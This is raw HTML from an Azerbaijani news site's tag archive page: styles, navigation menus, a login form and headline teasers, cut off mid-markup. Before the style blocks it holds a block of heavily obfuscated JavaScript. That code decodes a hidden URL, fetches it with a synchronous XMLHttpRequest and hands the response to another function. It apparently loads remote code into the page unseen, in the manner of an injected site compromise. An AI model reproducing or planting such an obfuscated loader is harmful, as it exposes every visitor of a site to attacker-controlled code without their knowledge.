_0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-8-noyabr-zfr-gunu tag-1255 wp-theme-Newspaper td-standard-pack global-block-template-1 td-tech td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Bazar, Yanvar 25, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1773";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbulda-az%c9%99rbaycan-caz-musiqisin%c9%99-h%c9%99sr-olunan-konsert-kecirilib/"  rel="bookmark" class="td-image-wrap " title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert" title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/istanbul-konsert-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbulda-az%c9%99rbaycan-caz-musiqisin%c9%99-h%c9%99sr-olunan-konsert-kecirilib/"  rel="bookmark" title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib">İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astana-il%c9%99-vasinqton-neft-qaz-v%c9%99-komur-sah%c9%99l%c9%99rind%c9%99-%c9%99m%c9%99kdasligi-muzakir%c9%99-edib/"  rel="bookmark" class="td-image-wrap " title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ və Qazaxıstan bayraqları" title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/abs-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astana-il%c9%99-vasinqton-neft-qaz-v%c9%99-komur-sah%c9%99l%c9%99rind%c9%99-%c9%99m%c9%99kdasligi-muzakir%c9%99-edib/"  rel="bookmark" title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib">Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
